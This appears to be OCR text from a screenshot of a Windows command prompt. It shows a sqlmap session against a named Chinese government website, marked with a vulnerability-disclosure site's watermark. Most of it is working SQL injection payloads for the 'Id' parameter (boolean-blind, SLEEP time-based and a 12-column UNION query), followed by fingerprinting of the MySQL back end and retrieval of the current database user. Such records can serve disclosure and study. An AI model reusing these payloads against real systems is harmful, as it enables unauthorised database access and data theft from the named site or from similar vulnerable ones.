 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=3035 AND 8474=8474
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Id=3035 AND (SELECT * FROM (SELECT(SLEEP(5)))SPrp)
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: Id=-1290 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a766a71,0x7069
4d45654b6b4348416e5261416959785668435a6b596b4f74534157746c5358676562634a726e,0x7
16b7a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:18:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:18:35] [INFO] fetching current user
current user:    'china-csdz_com%40%25'
[10:18:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cnz.gov.cn'
www.wooyun.org
C:\Users\Administrator>